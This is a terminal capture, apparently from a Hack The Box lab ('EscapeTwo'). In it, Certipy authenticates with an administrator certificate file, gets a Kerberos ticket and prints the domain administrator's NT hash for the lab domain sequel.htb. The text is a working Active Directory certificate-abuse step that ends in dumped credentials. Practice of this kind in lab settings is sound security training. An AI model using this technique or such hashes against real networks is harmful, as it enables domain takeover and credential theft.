 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# certipy-ad auth -pfx administrator_10.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'Administrator@sequel.htb'
[1] DNS Host Name: '10.129.232.128'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff